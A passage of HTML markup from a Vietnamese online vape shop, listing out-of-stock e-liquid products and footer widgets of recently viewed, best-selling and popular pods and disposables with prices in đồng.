</div><div class="product-small col has-hover out-of-stock product type-product post-3486 status-publish outofstock product_cat-uncategories-tinh-dau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-jam-monster-banh-nuong-dau-tay-24mg-30ml/" aria-label="Tinh Dầu Vape Jam Monster Bánh nướng Dâu tây 24mg/30ml">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/11/Jam-Monster-Blueberry-Saltnic-StrawBerry-e1573626355854-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jam Monster Blueberry Saltnic StrawBerry" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/11/Jam-Monster-Blueberry-Saltnic-StrawBerry-e1573626355854-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/11/Jam-Monster-Blueberry-Saltnic-StrawBerry-e1573626355854-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/11/Jam-Monster-Blueberry-Saltnic-StrawBerry-e1573626355854-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/11/Jam-Monster-Blueberry-Saltnic-StrawBerry-e1573626355854.jpg 400w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-jam-monster-banh-nuong-dau-tay-24mg-30ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3486" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="3486" data-product_sku="821643486" aria-label="Đọc thêm về &ldquo;Tinh Dầu Vape Jam Monster Bánh nướng Dâu tây 24mg/30ml&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3486" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="3486" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-jam-monster-banh-nuong-dau-tay-24mg-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Vape Jam Monster Bánh nướng Dâu tây 24mg/30ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-3481 status-publish outofstock product_cat-uncategories-tinh-dau shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-jam-monster-banh-nuong-viet-quat-24mg-30ml/" aria-label="Tinh Dầu Vape Jam Monster Bánh nướng việt quất 24mg/30ml">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-jam-monster-banh-nuong-viet-quat-24mg-30ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3481" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="3481" data-product_sku="654263481" aria-label="Đọc thêm về &ldquo;Tinh Dầu Vape Jam Monster Bánh nướng việt quất 24mg/30ml&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3481" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="3481" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-jam-monster-banh-nuong-viet-quat-24mg-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Vape Jam Monster Bánh nướng việt quất 24mg/30ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-3467 status-publish last outofstock product_cat-uncategories-tinh-dau shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-the-charlies-chalk-dust-king-bellman-60ml/" aria-label="Tinh Dầu Vape The Charlies Chalk Dust King Bellman (60ml)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-the-charlies-chalk-dust-king-bellman-60ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3467" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="3467" data-product_sku="661343467" aria-label="Đọc thêm về &ldquo;Tinh Dầu Vape The Charlies Chalk Dust King Bellman (60ml)&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3467" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="3467" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-the-charlies-chalk-dust-king-bellman-60ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Vape The Charlies Chalk Dust King Bellman (60ml)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>380,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-3444 status-publish first outofstock product_cat-uncategories-tinh-dau shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-mad-hatter-120-cream-pop-60ml/" aria-label="Tinh Dầu Vape Mad Hatter 120 Cream Pop ( 60ml )">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-mad-hatter-120-cream-pop-60ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3444" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="3444" data-product_sku="278253444" aria-label="Đọc thêm về &ldquo;Tinh Dầu Vape Mad Hatter 120 Cream Pop ( 60ml )&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3444" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="3444" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-mad-hatter-120-cream-pop-60ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Vape Mad Hatter 120 Cream Pop ( 60ml )</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>380,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>
<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">XEM GẦN ĐÂY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/cigar-villiger-1492-minuto-xi-ga-chinh-hang/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cigar Villiger 1492 Minuto - Xì Gà Chính Hãng</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aspire-pixo-30w-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspire Pixoo 30w Vapetinhte Hà Nội Chính Hãng" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspire Pixo 30w Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-xlim-pro-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA Xlim Pro V3" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--768x768.webp 768w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3-.webp 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Oxva Xlim Pro 2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-vprime-60w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA VPRIME 60W" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod OXVA VPRIME 60W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">SẢN PHẨM BÁN CHẠY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/lio-boom-pod-hut-1-lan-3500-ijoy-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lio Boom 3500 hơi VapeTinhTế Hà Nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg 100w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-50x50.jpeg 50w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-247x247.jpeg 247w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-510x510.jpeg 510w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Boom Pod hút 1 lần 3500 hơi Ijoy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/lio-bee-lit-pod-hut-1-lan-2500-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/10/Lio-Bee-Lit-Chinh-Hang-VapeTinhTe.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Bee Lit Pod hút 1 lần 2500 hơi</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 220,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>190,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 190,000&#8363;.</span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/minions-pod-1-lan-4000-hoi-co-the-sac-lai/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Minions-mesh-x-e1678572767264-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Minions Pod 1 lần 4000 hơi ( có thể sạc lại )</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>260,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aegis-mini-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/Geek-Vape-Aeigis-Mini-Starter-Kit-vapetinhte.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aegis Mini Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">PHỔ BIẾN</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/voopoo-argus-g-25w-pod/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/Voopoo-Argus-G-25w-Vapetinhte-Ha-Noi-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Voopoo Argus G 25w Vapetinhte Hà Nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/Voopoo-Argus-G-25w-Vapetinhte-Ha-Noi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/Voopoo-Argus-G-25w-Vapetinhte-Ha-Noi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/Voopoo-Argus-G-25w-Vapetinhte-Ha-Noi-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/Voopoo-Argus-G-25w-Vapetinhte-Ha-Noi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/Voopoo-Argus-G-25w-Vapetinhte-Ha-Noi.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Voopoo Argus G 25W Pod</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-rong-smok-nord-4-80w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-Smok-Nord-4-RPM-Vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod Smok Nord 4 RPM Vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-Smok-Nord-4-RPM-Vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-Smok-Nord-4-RPM-Vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-Smok-Nord-4-RPM-Vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-Smok-Nord-4-RPM-Vapetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-Smok-Nord-4-RPM-Vapetinhte.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod rỗng Smok Nord 4 80W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>110,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-aspire-gotek-x-16w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu pod Gotek x full vị Vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte-768x778.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte-247x250.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte-510x516.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-pod-Gotek-x-full-vi-Vapetinhte.jpg 1131w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Aspire Gotek X 16W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/asvape-puff-can-8000-hoi-pod-hut-1-lan-blueberry-ice-viet-quat-lanh-5-co-the-sac-lai/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Asvape Puff Can Blueberry" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/05/Asvape-Puff-Can-Blueberry.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" />		<span 